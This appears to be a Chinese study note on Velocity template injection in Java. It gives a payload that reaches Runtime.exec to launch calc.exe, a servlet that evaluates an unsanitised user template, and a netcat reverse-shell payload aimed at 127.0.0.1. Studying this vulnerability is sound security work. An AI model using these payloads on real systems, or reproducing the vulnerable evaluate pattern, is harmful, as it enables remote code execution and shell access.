java基础漏洞学习----SSTI漏洞
Velocity模板注入
Java中有以下这些常见的模板引擎:XMLTemplate,Velocity,CommonTemplate,FreeMarker,Smarty4j,TemplateEngine
其中Velocity在Java中使用较多

把以下内容用burpsuite的url编码
#set($e="e");$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("calc.exe")
主代码
package com.example.servletdemo;
import javax.servlet.ServletException;
import javax.servlet.http.HttpServlet;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
import java.io.BufferedReader;
import java.io.IOException;
import java.io.InputStreamReader;
import java.io.StringWriter;
import java.net.URLConnection;
import org.apache.velocity.VelocityContext;
import org.apache.velocity.app.Velocity;
public class SSTI extends HttpServlet {
protected void doGet(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {
request.setCharacterEncoding("UTF-8");
response.setCharacterEncoding("UTF-8");
response.setContentType("text/html;charset=UTF-8");
try {
String template = request.getParameter("template");
Velocity.init();
VelocityContext context = new VelocityContext();
context.put("name","QCCP");
context.put("level","code safe");
StringWriter swOut = new StringWriter();
Velocity.evaluate(context,swOut,"test",template);
} catch (Exception e) {
e.printStackTrace();
}
}
}
进行反弹shell操作
#set($e="e");$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("nc -e cmd.exe 127.0.0.1 6666")